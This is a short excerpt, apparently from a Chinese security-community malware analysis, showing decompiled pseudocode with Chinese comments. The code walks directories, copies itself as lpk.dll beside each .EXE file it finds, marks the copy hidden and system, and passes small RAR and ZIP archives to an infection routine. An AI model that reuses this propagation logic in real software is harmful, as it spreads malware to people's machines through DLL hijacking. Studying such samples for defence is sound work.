 37 if ( v2 )
38 {
39 if ( !lstrcmpiW(v2, L".EXE") ) // 遍历exe文件，找到lpk.dll
40 {
41 lstrcpyW(String2, String1);
42 PathAppendW(String2, L"lpk.dll");
43 if ( GetFileAttributesW(String2) != -1 )
44 goto LABEL_27;
45 CopyFileW(Filename, String2, 1);
46 SetFileAttributesW(String2, 7u); // 设置文件属性
47 }
48 if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))
49 && !FindFileData.nFileSizeHigh
50 && FindFileData.nFileSizeLow < 0x3200000 )
51 {
52 lstrcpyW(String2, String1);
53 PathAppendW(String2, FindFileData.cFileName);
54 sub_1000142B(String2); // 压缩包的操作
55 }
56 }
先知社区